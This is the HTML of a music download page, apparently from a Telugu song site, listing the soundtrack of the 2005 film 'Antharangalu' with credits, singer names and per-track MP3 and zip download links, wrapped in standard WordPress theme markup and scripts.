<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2005 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2005-telugu-songs-download/">2005 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Antharangalu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-1504 post type-post status-publish format-standard has-post-thumbnail hentry category-2005-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2005-telugu-songs-download/">2005 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ssantharangalu-songs-download-dd/" rel="bookmark" title="Antharangalu">
                        Antharangalu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-13T14:48:50+00:00" >March 13, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ssantharangalu-songs-download-dd/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Antharangalu.jpg" alt="Antharangalu" title="Antharangalu" />
                                                    </div>
                                
                <p><strong>Antharangalu Audio Information:</strong><br />
Cast And Crew: Sharath Babu, Achyuth, Kinnera, Aswini<br />
Director: Suman<br />
Producer: Ramoji Rao<br />
Music: Vasu Rao<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Antharangalu Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/01%20-%20Antharangalu%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu</p>
<p>Gundeki Savvadenduku Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/02%20-%20Gundeki%20Savvadenduku%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Sunitha</p>
<p>Enthagoppadi Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/03%20-%20Enthagoppadi%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu</p>
<p>Manasa Manishante Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/04%20-%20Manasa%20Manishante%20-Naasongs.Audio.mp3">Download</a><br />
Singer: S.Janaki</p>
<p>Idera Jeevitha Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/05%20-%20Idera%20Jeevitha%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu</p>
<p>Chinnathanam Ante Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/06%20-%20Chinnathanam%20Ante%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SPB.Charan</p>
<p>Dachesthe Daguna Song &#8211; <a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio/07%20-%20Dachesthe%20Daguna%20-Naasongs.Audio.mp3">Download</a><br />
Singer: SP.Balu</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2005-Naasongs.Audio/01%20File/Antharangalu%20(2005)-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697a39d27bf4b
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>